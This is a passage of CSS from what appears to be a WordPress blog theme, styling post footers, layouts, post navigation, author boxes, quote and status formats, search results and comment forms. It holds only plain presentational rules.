	border-radius: 50%;
	display: none;
}

@media (max-width: 399px) {
	.entry-footer .author-avatar img{
		width: 40px;
		height: 40px;
	}
}

.entry-footer .entry-author-wrap{
	white-space: nowrap;
}

.entry-footer .meta-word{
	margin-right: 5px;
}

.post-thumbnail + .entry-footer{
	margin-top: 0;
}

.entry-footer .meta-tags{
	margin-right: auto;
}

.entry-footer.entry-footer-bottom{
	margin-top: 15px;
	border-top: 1px solid var(--colorBorder);
}

.entry-footer .entry-blog-share{
	margin-right: 0 !important;
}

@media (min-width: 768px) {
	.entry-footer .entry-blog-share{
		position: absolute;
		right: 30px;
		top: 50%;
		margin-top: -7px !important;
		line-height: 1 !important;
	}
}

p + .entry-footer.entry-footer-bottom{
	margin-top: 25px;
}

.has-post-thumbnail .entry-footer .author-avatar img{
	display: block;
}

.categories-list,
.tags-list{
	white-space: initial;
}

.entry-categories-separator:before{
	content: " ";
}

.hfeed article{
	clear: both;
	overflow: hidden;
}

.hfeed article + article{
	margin-top: 60px;
}

.post-password-form{
	margin: 1em 0;
}

.grid-item .entry-title{
	font-size: 1.15em;
}

.grid-item .post-title + .entry-footer{
	margin-top: .5em;
}

.hide-tax-name .taxonomy-name-title{
	display: none;
}

.layout-meta-top .entry-footer-top{
	margin-bottom: 2em;
}

.layout-meta-top .entry-footer-bottom{
	margin-top: 0;
}

.layout-side-small .post-thumbnail{
	margin-right: 20px;
	margin-bottom: 15px;
}

.layout-side-small .post-thumbnail img{
	max-width: 100px;
}

.layout-side-small .post-thumbnail ~ *{
	overflow: hidden;
}

.layout-side-small .item-content{
	padding-top: 0;
}

.layout-cols-excerpt{
	text-align: center;
}

.layout-title-only h3{
	font-size: inherit;
	margin-bottom: 0;
}

.layout-title-only article + article{
	margin-top: 0;
}

.layout-title-meta-only h3{
	font-size: 1.25em;
	margin-bottom: 0;
}

.layout-title-meta-only .entry-footer{
	margin-bottom: .5em;
}

.layout-title-meta-only article + article{
	margin-top: 4em;
}

.layout-cols .grid-wrapper,
.layout-cols-cat .grid-wrapper{
	justify-content: space-between;
}

.layout-cols .grid-wrapper .grid-item article,
.layout-cols-cat .grid-wrapper .grid-item article{
	padding: 0;
	margin: 0;
}

.layout-cols .grid-wrapper .grid-item article .post-thumbnail-wrap .post-thumbnail,
.layout-cols-cat .grid-wrapper .grid-item article .post-thumbnail-wrap .post-thumbnail{
	border-radius: 5px 5px 0 0;
}

.layout-cols .grid-wrapper .grid-item article .post-thumbnail-wrap .post-thumbnail img,
.layout-cols-cat .grid-wrapper .grid-item article .post-thumbnail-wrap .post-thumbnail img{
	border-radius: 5px 5px 0 0;
}

@media (min-width: 1520px) {
	.layout-cols .grid-wrapper .grid-item article .post-thumbnail-wrap .post-thumbnail img,
	.layout-cols-cat .grid-wrapper .grid-item article .post-thumbnail-wrap .post-thumbnail img{
		height: 100%;
		min-height: 480px;
		width: auto;
		-o-object-fit: cover;
		   object-fit: cover;
	}
}

@media (min-width: 1520px) {
	.layout-cols .grid-wrapper .grid-item article .post-thumbnail-wrap .flexslider img,
	.layout-cols-cat .grid-wrapper .grid-item article .post-thumbnail-wrap .flexslider img{
		height: 100%;
		min-height: 480px;
		width: auto;
		-o-object-fit: cover;
		   object-fit: cover;
	}
}

.layout-cols .grid-wrapper .grid-item article .item-content,
.layout-cols-cat .grid-wrapper .grid-item article .item-content{
	position: relative;
	padding: 50px;
}

.layout-cols .grid-wrapper .grid-item article .item-content .entry-content,
.layout-cols-cat .grid-wrapper .grid-item article .item-content .entry-content{
	margin-top: 20px;
}

.layout-cols .grid-wrapper .grid-item article .item-content h3.entry-title,
.layout-cols-cat .grid-wrapper .grid-item article .item-content h3.entry-title{
	font-weight: 500;
	font-size: 24px;
	line-height: 31px;
	margin-bottom: 20px;
}

.layout-cols .grid-wrapper .grid-item article .item-content .entry-footer,
.layout-cols-cat .grid-wrapper .grid-item article .item-content .entry-footer{
	margin: 0;
}

.layout-cols .grid-wrapper .grid-item article .item-content .entry-footer .author-avatar,
.layout-cols-cat .grid-wrapper .grid-item article .item-content .entry-footer .author-avatar{
	position: absolute;
	top: -30px;
	left: 50px;
}

.blog .layout-cols .entry-date-wrap,
.archive .layout-cols .entry-date-wrap{
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: .2em;
	line-height: 1;
}

.blog .layout-cols .entry-date-wrap .svg-icon,
.archive .layout-cols .entry-date-wrap .svg-icon{
	display: none;
}

.blog .layout-cols .entry-date-wrap a,
.archive .layout-cols .entry-date-wrap a{
	color: var(--colorMain);
}

.blog .layout-cols .entry-date-wrap a:hover,
.archive .layout-cols .entry-date-wrap a:hover{
	color: var(--colorDarkGrey);
}

.blog .layout-cols .entry-header,
.archive .layout-cols .entry-header{
	margin: 0;
}

.blog .layout-cols .entry-header .entry-title,
.archive .layout-cols .entry-header .entry-title{
	font-size: 24px;
	text-transform: none;
	margin-top: 12px;
	margin-bottom: 15px;
	line-height: 30px;
	width: 100%;
}

.blog .layout-cols .entry-content,
.archive .layout-cols .entry-content{
	margin: 0;
}

.blog .layout-cols .format-status .entry-date-wrap a:hover,
.archive .layout-cols .format-status .entry-date-wrap a:hover{
	color: var(--colorLight);
}

.blog .layout-cols .format-status .entry-footer .icon-inline,
.archive .layout-cols .format-status .entry-footer .icon-inline{
	margin: 0;
}

.blog .layout-cols .format-status .item-content,
.archive .layout-cols .format-status .item-content{
	margin: 0;
}

.blog .layout-cols .format-chat strong,
.archive .layout-cols .format-chat strong{
	width: 100%;
	display: block;
}

.blog .layout-cols .format-quote .item-content,
.archive .layout-cols .format-quote .item-content{
	position: relative;
}

.blog .layout-cols .format-quote .item-content .entry-avatar,
.archive .layout-cols .format-quote .item-content .entry-avatar{
	margin-top: 5px;
}

.blog .layout-cols .format-quote .item-content .entry-avatar img,
.archive .layout-cols .format-quote .item-content .entry-avatar img{
	border-width: 4px;
}

.blog .layout-cols .format-quote .item-content blockquote,
.archive .layout-cols .format-quote .item-content blockquote{
	margin: 15px 0;
}

.blog .layout-cols .format-quote .item-content blockquote cite,
.archive .layout-cols .format-quote .item-content blockquote cite{
	display: none;
}

.blog .layout-cols .format-quote .item-content::before,
.archive .layout-cols .format-quote .item-content::before{
	position: absolute;
	font-family: "ShonarBangla",sans-serif;
	font-weight: bold;
	content: "”";
	font-size: 100px;
	color: var(--colorMain);
	bottom: 0;
	right: 10px;
}

.blog .layout-cols .format-quote .item-content .icon-inline,
.archive .layout-cols .format-quote .item-content .icon-inline{
	margin: 0;
}

.single .entry-content{
	margin-top: 0;
}

.single article:not(.has-post-thumbnail) .entry-categories-wrap.icon-inline{
	width: 100%;
	display: block;
	padding-bottom: 50px;
	margin-bottom: 70px;
	border-bottom: 1px solid var(--colorBorder);
}

.single .related-posts .item-content{
	bottom: 0;
	width: 100%;
	padding: 35px 40px;
	text-align: left;
	color: #fff;
	background-color: var(--colorDark);
}

.single .related-posts .item-content .entry-title a{
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 5px;
	line-height: 1.2;
	text-transform: none;
	color: var(--colorLight);
}

.single .related-posts .item-content .entry-title a:hover{
	color: var(--colorMain);
}

.single .related-posts .item-content .entry-date-wrap{
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 600 !important;
	letter-spacing: .2em;
	color: var(--colorMain);
}

.single .related-posts .item-content .entry-date-wrap .svg-icon{
	display: none;
}

.single .i .related-posts .item-content{
	background-color: rgba(0, 0, 0, .2);
}

.single .post-thumbnail-background .container{
	margin-top: 8vw;
	margin-bottom: 8vw;
}

.single .entry-meta-wrap{
	margin-bottom: 40px;
}

@media (min-width: 576px) {
	.single .entry-meta-wrap{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}

	.single .entry-meta-wrap .entry-date-wrap{
		margin-right: auto;
	}

	.single .entry-meta-wrap .entry-date-wrap span{
		margin: 0;
	}
}

.single span[id^=more-]+h3{
	margin-top: 0;
}

.single .post-password-form label{
	margin: 0;
}

.single .post-password-form [type=submit]{
	padding-top: 22px !important;
	padding-bottom: 22px !important;
}

.single .format-quote .post-thumbnail{
	display: none;
}

figure.wp-block-gallery.has-nested-images{
	display: flex;
	flex-wrap: wrap;
}

.related-posts{
	margin-top: 60px;
	overflow: hidden;
	display: block;
}

.related-posts h6{
	margin-bottom: 0;
}

.related-posts .related-posts-heading{
	margin-bottom: 1.1em;
}

.author-meta{
	margin-top: 70px;
}

@media (max-width: 1199px) {
	.author-meta{
		margin-top: 50px;
	}
}

.author-meta .item-content{
	margin: 0 !important;
	padding: 0 !important;
	flex: 3.2 1;
}

.author-meta h5.author-name{
	font-size: 28px;
	margin-bottom: 20px;
}

.author-meta .item-media img{
	width: 260px;
	height: 260px;
	min-width: 260px;
	-o-object-fit: cover;
	   object-fit: cover;
	border-radius: 3px;
}

.author-meta p.author-bio{
	margin-bottom: 14px !important;
}

.author-meta .about-author-heading{
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 10px !important;
	color: var(--colorMain);
}

@media (max-width: 575px) {
	.author-meta{
		text-align: center;
	}

	.author-meta .item-media img{
		width: 100%;
		height: 100%;
		min-width: 100%;
		margin: 0 auto;
	}

	.author-meta .item-content{
		padding: 30px !important;
		min-width: 0;
	}

	.author-meta .social-links{
		justify-content: center;
	}
}

@media (min-width: 576px) {
	.author-meta .side-item > *:first-child{
		flex: 1.4 1;
		margin-right: 40px;
	}
}

.post-nav{
	display: flex;
	justify-content: center;
	margin: 75px auto 0;
}

.post-nav > div:first-child{
	margin-right: 30px;
}

@media screen and (max-width: 575px) {
	.post-nav > div:first-child{
		margin-right: 0;
		margin-bottom: 20px;
	}
}

.post-nav > div .post-nav-item{
	border-radius: 3px;
	padding: 15px;
	text-align: center;
	justify-content: center;
}

.post-nav > div .post-nav-item::before{
	border-radius: 3px;
}

@media (min-width: 1200px) {
	.post-nav > div .post-nav-item{
		min-height: 160px;
	}
}

.post-nav > div .post-nav-item.no-image{
	color: var(--colorLight);
	background: rgba(50, 50, 50, .5);
}

@media (max-width: 767px) {
	.post-nav > div .post-nav-item{
		padding: 30px;
	}
}

.post-nav > div .post-nav-item::before{
	transition: all .5s ease;
}

.post-nav a:hover .post-nav-item .post-nav-word{
	color: var(--colorMain);
}

@media screen and (max-width: 767px) {
	.post-nav{
		flex-wrap: wrap;
		margin-top: 60px;
	}
}

.post-nav > *{
	position: relative;
	display: block;
	flex: 1 1;
	max-width: 50%;
}

@media screen and (max-width: 575px) {
	.post-nav > *{
		width: 100%;
		max-width: none;
		flex-basis: auto;
	}
}

.post-nav .post-nav-arrow{
	display: none;
}

.post-nav .post-nav-word{
	font-size: 14px;
	font-weight: 600;
	color: var(--colorMain2);
	display: block;
	text-transform: uppercase;
	transition: all .3s ease-in-out 0s;
}

.post-nav .post-nav-title{
	display: block;
	margin: 5px 0 5px 0;
	font-size: 20px;
	padding: 0 30px;
	line-height: 26px;
	font-weight: 700;
	word-break: break-word;
}

.post-nav.post-nav-layout-arrow{
	margin-top: 30px;
	margin-bottom: 60px;
}

.post-nav.post-nav-layout-arrow .post-nav-item{
	min-height: 0;
	padding: 0;
	border-radius: 0;
	align-items: center;
	position: relative;
}

.post-nav.post-nav-layout-arrow .post-nav-item.prev-item{
	text-align: left;
	justify-content: flex-start;
	margin-left: -5px;
}

.post-nav.post-nav-layout-arrow .post-nav-item.next-item{
	text-align: right;
	justify-content: flex-end;
	margin-right: -5px;
}

.post-nav.post-nav-layout-arrow .post-nav-item .post-nav-arrow{
	display: flex;
	align-items: center;
	margin-right: 0;
	left: 0;
	right: 0;
}

.post-nav.post-nav-layout-arrow .post-nav-item .post-nav-arrow svg{
	width: 16px;
	height: 16px;
	fill: var(--colorDarkGrey);
	transition: all .3s ease-in-out 0s;
}

.post-nav.post-nav-layout-arrow .post-nav-word{
	color: var(--colorDarkGrey);
	font-size: 16px;
	letter-spacing: .2em;
	text-indent: .2em;
}

.post-nav.post-nav-layout-arrow a:hover .post-nav-arrow svg{
	fill: var(--colorMain);
}

.post-nav .background-cover{
	color: #fff;
}

.post-nav-item{
	display: flex;
	padding: 1em 0;
	height: 100%;
	align-items: center;
	justify-content: flex-end;
}

.post-nav-item.next-item{
	justify-content: flex-start;
}

.post-nav-item.bg-item{
	padding: 2em 1em;
}

.post-nav-arrow{
	margin-right: .6em;
	position: relative;
	left: -1em;
}

.has-image .post-nav-arrow svg{
	fill: #fff;
}

.post-nav-arrow svg{
	max-width: none;
	max-height: none;
	width: 50px;
	height: 50px;
}

.next-item .post-nav-arrow{
	left: auto;
	right: -1em;
	margin-right: 0;
}

.post-nav-thumb{
	margin-right: 1em;
}

.post-nav-thumb img{
	display: block;
	max-width: 80px;
}

@media screen and (max-width: 767px) {
	.post-nav-thumb img{
		max-width: 60px;
	}
}

.next-item .post-nav-thumb{
	margin-right: 0;
	margin-left: 1em;
}

.layout-meta-side .post-thumbnail + .entry-header{
	padding-top: 1.25em;
}

.entry-footer-side{
	align-items: initial;
}

@media (min-width: 600px) {
	.item-content.d-flex{
		display: flex;
	}

	.entry-header + .item-content.d-flex{
		padding-top: 0;
	}

	.item-content.d-flex .entry-content{
		width: calc(100% - 12em);
	}

	.item-content.d-flex .entry-footer-side:empty + .entry-content{
		width: 100%;
	}

	.entry-footer-side{
		display: flex;
		flex-direction: column;
		width: 18em;
		padding-right: 2em;
	}

	.entry-footer-side .comments-link{
		float: none;
		order: 2;
		margin-left: 0;
	}

	.entry-footer-side > span{
		margin: .25em 0;
	}
}

.layout-default .meta-cat{
	margin-top: .8em;
}

.meta-date{
	font-size: 16px;
}

.meta-date .svg-icon svg{
	fill: #7f7f7f;
	fill: var(--colorFont);
}

.meta-date a{
	color: var(--colorFont);
}

.meta-date a:hover{
	color: var(--colorMain);
}

.meta-cat .svg-icon{
	display: none;
}

.meta-cat a{
	display: inline-block;
	padding: .9em 1.8em;
	border-radius: 5px;
	line-height: 1;
	border: 1px solid var(--colorMain);
	background-color: var(--colorMain);
	color: var(--colorLight);
	font-size: 14px;
}

.meta-cat a:hover{
	background-color: rgba(0, 0, 0, 0);
	border-color: var(--colorFont);
	color: var(--colorFont);
}

.meta-tags .svg-icon{
	display: none;
}

.meta-tags .entry-tags-wrap{
	align-items: flex-end;
}

.meta-tags a{
	border: 1px solid var(--colorMain);
	color: var(--colorMain);
	padding: 2px 15px;
	margin: 0 5px 4px 0;
	border-radius: 3px;
	text-align: center;
	display: inline-block;
	font-size: 14px !important;
}

.meta-tags a:hover{
	border-color: var(--colorDarkGrey);
	color: var(--colorDarkGrey);
}

.i .meta-tags a:hover{
	border-color: var(--colorLight);
	color: var(--colorLight);
}

.item-content{
	padding: 30px 20px;
}

.post-without-padding .item-content{
	padding: 0;
}

@media (min-width: 768px) {
	.content-padding .item-content{
		padding: 35px 35px;
	}
}

@media (min-width: 1200px) {
	.big-padding .item-content{
		padding: 50px 45px;
	}
}

.item-content .more-tag{
	margin-top: 15px;
	display: block;
}

.item-content.bg-lightgrey{
	background-color: var(--colorBackground);
}

.i .item-content.bg-lightgrey{
	background-color: var(--colorDarkGrey);
}

.item-content .share_buttons .svg-icon svg{
	fill: var(--colorMain);
}

.entry-header{
	margin-bottom: 25px;
}

.entry-header:last-child{
	margin-bottom: 0;
}

.entry-header + .vertical-item{
	margin-top: 30px;
}

@media (min-width: 1200px) {
	.entry-header + .vertical-item{
		margin-top: 60px;
	}
}

.entry-header .small-text:last-child{
	display: block;
}

.entry-header h1.entry-title + hr,
.entry-header h3.entry-title + hr{
	margin-top: -11px;
	margin-bottom: 9px;
}

.entry-header h1.entry-title.small + hr,
.entry-header h3.entry-title.small + hr{
	margin-top: 0;
}

.entry-header .small-text:first-child:not(.entry-meta){
	line-height: 1;
	display: block;
}

.entry-title{
	line-height: 1em;
	margin-bottom: .6em;
	text-transform: uppercase;
}

h3.entry-title{
	font-size: 30px;
	margin-bottom: 25px;
}

h3.entry-title.small{
	font-size: 20px;
}

@media (min-width: 992px) {
	h3.entry-title.big{
		font-size: 36px;
	}

	.side-item h3.entry-title.big{
		font-size: 30px;
	}
}

.layout-default .item-content{
	position: relative;
}

.layout-default .item-content .author-avatar{
	position: absolute;
	top: -60px;
	left: 20px;
}

@media (min-width: 400px) {
	.layout-default .item-content .author-avatar{
		top: -95px;
		left: 40px;
	}
}

@media (min-width: 1200px) {
	.layout-default .item-content .author-avatar{
		top: -30px;
		left: 60px;
	}
}

.layout-default .item-content .author-avatar::before{
	display: none;
}

.post-block{
	box-shadow: 0 10px 35px rgba(0, 0, 0, .06);
	border-radius: 5px;
	border-bottom: 2px solid rgba(0, 0, 0, 0);
	padding: 30px;
	transition: all .3s ease-in-out;
}

.post-block .post-thumbnail{
	border-radius: 5px;
	overflow: hidden;
}

.footer-btn a{
	font-size: 16px;
	font-weight: 600;
}

.footer-btn a::after{
	content: "";
	font-family: "Font Awesome 5 Free";
	display: inline-block;
	font-weight: 900;
	font-size: 12px;
	margin-left: 10px;
	margin-bottom: 2px;
}

.entry-view-wrap span:last-child{
	margin-left: 5px;
}

.post .gallery{
	margin: 0 -7px;
}

.post .gallery .gallery-item{
	text-align: center;
	padding: 0 7px;
}

.post .gallery .gallery-item a img{
	width: 100%;
}

.post .meta-date{
	margin-top: -5px;
}

.comment-form{
	margin-bottom: 3em;
}

.comment-form .comment-notes{
	order: -1;
}

.comment-form .comment-form-rating{
	order: 3;
	display: flex;
}

.comment-form .comment-form-rating .select-wrap{
	margin-left: 20px;
}

.comment-form .comment-form-rating .select-wrap:before{
	display: none;
}

.comment-form .form-submit{
	order: 4;
}

.comment-form .comment-form-comment textarea{
	min-height: 120px;
}

.comment-form p{
	margin-bottom: 1.5em !important;
}

.layout-search .search-form{
	background-color: var(--colorMain);
	padding: 50px;
	border-radius: 0;
}

@media (max-width: 767px) {
	.layout-search .search-form{
		padding: 30px;
	}
}

.layout-search .search-form button.search-submit,
.layout-search .search-form button.search-submit:hover{
	right: 50px;
	top: calc(50% - 30px);
}

@media (max-width: 767px) {
	.layout-search .search-form button.search-submit,
	.layout-search .search-form button.search-submit:hover{
		right: 30px;
	}
}

.layout-search > article,
.layout-search > div{
	margin-top: 0;
	margin-bottom: 50px;
}

@media (max-width: 767px) {
	.layout-search > article,
	.layout-search > div{
		margin-bottom: 30px;
	}
}

.layout-search > article:last-child,
.layout-search > div:last-child{
	margin-bottom: 0;
}

.layout-search > article ul.products.search-results li.product,
.layout-search > article ul.products.search-results li.product,
.layout-search > div ul.products.search-results li.product,
.layout-search > div ul.products.search-results li.product{
	margin-bottom: 0;
}

.layout-search article + article{
	margin-top: 0;
}

.layout-search article{
	background-color: var(--colorBackground);
	padding: 50px 80px;
	border-radius: 0;
}

@media (max-width: 550px) {
	.layout-search article{
		padding: 30px;
	}
}

@media (min-width: 600px) {
	.woo .layout-search .products.search-results .product-loop-item .product-thumbnail-wrap{
		min-width: 40%;
	}
}

.woo .layout-search .products.search-results .product-loop-item .product-thumbnail-wrap a{
	height: 100%;
}

.woo .layout-search .products.search-results .product-loop-item .product-thumbnail-wrap a img{
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.format-gallery .flex-control-nav{
	display: none;
}

.format-gallery .flex-direction-nav .flex-prev{
	left: 0;
}

@media (min-width: 1200px) {
	.format-gallery .flex-direction-nav .flex-prev{
		left: 60px;
	}
}

@media (min-width: 1600px) {
	.format-gallery .flex-direction-nav .flex-prev{
		left: 80px;
	}
}

.format-gallery .flex-direction-nav .flex-next{
	right: 0;
}

@media (min-width: 1200px) {
	.format-gallery .flex-direction-nav .flex-next{
		right: 60px;
	}
}

@media (min-width: 1600px) {
	.format-gallery .flex-direction-nav .flex-next{
		right: 80px;
	}
}

.format-gallery .flex-direction-nav a{
	opacity: 1;
	background-color: var(--colorMain);
	box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .1);
	cursor: pointer;
	display: block;
	font-size: 0;
	width: 80px;
	height: 80px;
	margin: -40px 0 0;
	border-radius: 0 50% 50% 0;
	overflow: hidden;
	position: absolute;
	text-align: center;
	text-decoration: none;
	top: 50%;
	z-index: 10;
	transition: all .3s ease-in-out 0s;
}

.format-gallery .flex-direction-nav a.flex-disabled{
	opacity: 0;
	visibility: hidden;
}

.format-gallery .flex-direction-nav a::before{
	color: var(--colorLight);
	top: 50%;
	background-color: rgba(0, 0, 0, 0);
	opacity: 1;
	line-height: 40px;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	transition: all .3s ease-in-out 0s;
}

.format-gallery .flex-direction-nav a.flex-prev{
	left: -40px;
}

.format-gallery .flex-direction-nav a.flex-prev::before{
	left: auto;
	right: 20px;
}

.format-gallery .flex-direction-nav a.flex-next{
	border-radius: 50% 0 0 50%;
	right: -40px;
}

.format-gallery .flex-direction-nav a.flex-next::before{
	right: auto;
	left: 20px;
}

.format-gallery .flex-direction-nav a:hover.flex-prev{
	background-color: var(--colorLight);
	left: 0;
}

.format-gallery .flex-direction-nav a:hover.flex-prev::before{
	color: var(--colorDarkGrey);
	right: 50%;
}

.format-gallery .flex-direction-nav a:hover.flex-next{
	background-color: var(--colorLight);
	right: 0;
}

.format-gallery .flex-direction-nav a:hover.flex-next::before{
	color: var(--colorDarkGrey);
	left: 50%;
}

.blog .format-status,
.archive .format-status,
.blog .format-quote,
.archive .format-quote{
	position: relative;
}

.blog .format-status::after,
.archive .format-status::after,
.blog .format-quote::after,
.archive .format-quote::after{
	content: "";
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(var(--colorDarkGreyRGB), 0.9);
}

.blog .format-status .item-content,
.archive .format-status .item-content,
.blog .format-quote .item-content,
.archive .format-quote .item-content{
	background-color: rgba(0, 0, 0, 0);
	width: 100%;
}

.entry-date-wrap.with-entry-categories-wrap{
	display: flex;
	flex-wrap: wrap;
}

.entry-date-wrap.with-entry-categories-wrap span:first-child{
	margin-right: 20px;
}

@media (min-width: 500px) {
	.entry-date-wrap.with-entry-categories-wrap span:first-child{
		margin-right: auto;
	}
}

.blog .format-status .post-thumbnail-wrap,
.archive .format-status .post-thumbnail-wrap{
	display: none;
}

.blog .format-status .item-content,
.archive .format-status .item-content{
	position: relative;
	margin-top: 60px;
	margin-bottom: 60px;
	z-index: 2;
}

.blog .format-status .item-content h3.entry-title,
.archive .format-status .item-content h3.entry-title{
	margin-top: 30px;
}

.blog .format-status .item-content .entry-avatar img,
.archive .format-status .item-content .entry-avatar img{
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	border: 4px solid rgba(var(--colorLightRGB), 0.3);
}

.blog .format-status .item-content .entry-avatar > div,
.archive .format-status .item-content .entry-avatar > div{
	font-weight: 600;
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 20px;
	margin-bottom: 10px;
}

.single-post .blog .format-status .item-content,
.single-post .archive .format-status .item-content{
	color: var(--colorFont);
}

.single-post .blog .format-status .item-content .entry-content,
.single-post .archive .format-status .item-content .entry-content{
	color: var(--colorFont);
}

.single-post .blog .format-status .item-content .entry-date a,
.single-post .archive .format-status .item-content .entry-date a{
	color: var(--colorDarkGrey);
}

.single-post .blog .format-status .item-content .entry-author-wrap a:hover,
.single-post .archive .format-status .item-content .entry-author-wrap a:hover{
	color: var(--colorDarkGrey);
}

.blog .format-quote,
.archive .format-quote,
.search .format-quote{
	background-color: var(--colorDark);
}

.blog .format-quote::after,
.archive .format-quote::after,
.search .format-quote::after{
	display: none;
}

.blog .format-quote .post-thumbnail-wrap,
.blog .format-quote .post-thumbnail,
.archive .format-quote .post-thumbnail-wrap,
.archive .format-quote .post-thumbnail,
.search .format-quote .post-thumbnail-wrap,
.search .format-quote .post-thumbnail{
	display: none;
}

.blog .format-quote .item-content,
.archive .format-quote .item-content,
.search .format-quote .item-content{
	z-index: 2;
}

.blog .format-quote .item-content .entry-avatar,
.archive .format-quote .item-content .entry-avatar,
.search .format-quote .item-content .entry-avatar{
	margin-top: 20px;
}

.blog .format-quote .item-content .entry-avatar img,
.archive .format-quote .item-content .entry-avatar img,
.search .format-quote .item-content .entry-avatar img{
	border: 10px solid rgba(255, 255, 255, .1);
	border-radius: 50%;
}

.blog .format-quote .item-content blockquote,
.archive .format-quote .item-content blockquote,
.search .format-quote .item-content blockquote{
	text-align: center;
	border: 0;
	font-size: 16px;
	font-weight: 300;
	color: var(--colorDarkFont);
	width: 100%;
	padding-left: 0;
	max-width: 600px;
	margin-bottom: 50px;
	margin-left: auto;
	margin-right: auto;
}

.blog .format-quote .item-content blockquote cite,
.archive .format-quote .item-content blockquote cite,
.search .format-quote .item-content blockquote cite{
	display: block;
	width: 100%;
	color: var(--colorMain);
	font-size: 12px;
	letter-spacing: .2em;
	font-weight: 500;
}

.blog .format-quote .item-content blockquote cite strong,
.archive .format-quote .item-content blockquote cite strong,
.search .format-quote .item-content blockquote cite strong{
	display: block;
	width: 100%;
	color: var(--colorLight);
	font-size: 30px;
	font-weight: 500;
	margin-top: 10px;
	margin-bottom: 25px;
	text-transform: none;
}

.blog .format-quote .entry-footer,
.archive .format-quote .entry-footer,
.search .format-quote .entry-footer{
	margin-top: 25px;
}

.format-chat .entry-content p strong{
	font-weight: 600;
}

.format-chat .entry-content p:nth-child(even) strong{
	color: var(--fontColor);
}

.format-gallery .flexslider li{
	height: 100%;
	min-height: 100%;
}

.format-gallery .flexslider li img{
	-o-object-fit: cover;
	   object-fit: cover;
}

.format-link .entry-footer .author-avatar img,
.format-aside .entry-footer .author-avatar img{
	display: block;
}

.required{
	color: #ff497c;
	color: var(--colorMain);
}

.single-post * + .comments-area,
.singular * + .comments-area{
	padding-left: 15px;
	padding-right: 15px;
	margin-top: 60px;
}

@media (min-width: 1200px) {
	.single-post * + .comments-area,
	.singular * + .comments-area{
		margin-top: 80px;
	}
}

.single-post .comments-area.with-padding,
.singular .comments-area.with-padding{
	padding: 30px 20px;
}

@media (min-width: 768px) {
	.single-post .comments-area.with-padding,
	.singular .comments-area.with-padding{
		padding: 35px 35px;
	}
}

@media (min-width: 1200px) {
	.single-post .comments-area.with-padding.big-padding,
	.singular .comments-area.with-padding.big-padding{
		padding: 50px 60px;
	}
}

.single-post .comments-area.alignfull,
.singular .comments-area.alignfull{
	margin-top: 0;
	background: var(--colorGrey);
	margin-left: calc(-50vw + 50%);
	margin-right: calc(-50vw + 50%);
	left: 0;
	right: 0;
	max-width: 100vw;
}

.single-post .comments-area.alignfull .comments-wrap,
.singular .comments-area.alignfull .comments-wrap{
	max-width: 770px;
	margin: auto;
}

.single-post .comments-area.alignfull .comments-wrap .comment-respond,
.singular .comments-area.alignfull .comments-wrap .comment-respond{
	padding: 80px;
	background-color: var(--colorLight);
}

@media (max-width: 1199px) {
	.single-post .comments-area.alignfull .comments-wrap .comment-respond,
	.singular .comments-area.alignfull .comments-wrap .comment-respond{
		padding: 60px;
	}
}

@media (max-width: 575px) {
	.single-post .comments-area.alignfull .comments-wrap .comment-respond,
	.singular .comments-area.alignfull .comments-wrap .comment-respond{
		padding: 30px;
	}
}

.container.pb-0 .single-post .comments-area.alignfull,
.container.pb-0 .singular .comments-area.alignfull{
	margin-bottom: -0em;
}

.container.pb-1 .single-post .comments-area.alignfull,
.container.pb-1 .singular .comments-area.alignfull{
	margin-bottom: -1em;
}

.container.pb-2 .single-post .comments-area.alignfull,
.container.pb-2 .singular .comments-area.alignfull{
	margin-bottom: -2em;
}

.container.pb-3 .single-post .comments-area.alignfull,
.container.pb-3 .singular .comments-area.alignfull{
	margin-bottom: -3em;
}

.container.pb-4 .single-post .comments-area.alignfull,
.container.pb-4 .singular .comments-area.alignfull{
	margin-bottom: -4em;
}

.container.pb-5 .single-post .comments-area.alignfull,
.container.pb-5 .singular .comments-area.alignfull{
	margin-bottom: -5em;
}

.container.pb-6 .single-post .comments-area.alignfull,
.container.pb-6 .singular .comments-area.alignfull{
	margin-bottom: -6em;
}

.container.pb-7 .single-post .comments-area.alignfull,
.container.pb-7 .singular .comments-area.alignfull{
	margin-bottom: -7em;
}

.container.pb-8 .single-post .comments-area.alignfull,
.container.pb-8 .singular .comments-area.alignfull{
	margin-bottom: -8em;
}

.container.pb-9 .single-post .comments-area.alignfull,
.container.pb-9 .singular .comments-area.alignfull{
	margin-bottom: -9em;
}

.container.pb-10 .single-post .comments-area.alignfull,
.container.pb-10 .singular .comments-area.alignfull{
	margin-bottom: -10em;
}

.single-post .comments-area .comment-respond h3.comment-reply-title small,
.singular .comments-area .comment-respond h3.comment-reply-title small{
	margin-left: 10px;
}

.single-post .comments-area .comment-respond form.comment-form,
.singular .comments-area .comment-respond form.comment-form{
	margin-bottom: 0;
}

.single-post .comments-area .comment-respond form.comment-form p,
.singular .comments-area .comment-respond form.comment-form p{
	width: 100%;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 20px !important;
	position: relative;
}

.single-post .comments-area .comment-respond form.comment-form p.comment-form-comment textarea,
.singular .comments-area .comment-respond form.comment-form p.comment-form-comment textarea{
	min-height: 150px;
}

.single-post .comments-area .comment-respond form.comment-form p.form-submit,
.singular .comments-area .comment-respond form.comment-form p.form-submit{
	margin-top: 30px;
	margin-bottom: 0 !important;
}

.single-post .comments-area .comment-respond form.comment-form p i,
.singular .comments-area .comment-respond form.comment-form p i{
	position: absolute;
	top: 19px;
	left: auto;
	right: 23px;
	color: var(--colorMain);
	font-size: 14px;
}

.single-post .comments-area .comment-respond form.comment-form p label+[class*=fa-],
.singular .comments-area .comment-respond form.comment-form p label+[class*=fa-]{
	position: absolute;
	font-size: 16px;
	width: 1em;
	text-align: center;
}

@media (min-width: 768px) {
	.single-post .comments-area .comment-respond form.comment-form .comment-form-author,
	.single-post .comments-area .comment-respond form.comment-form .comment-form-email,
	.singular .comments-area .comment-respond form.comment-form .comment-form-author,
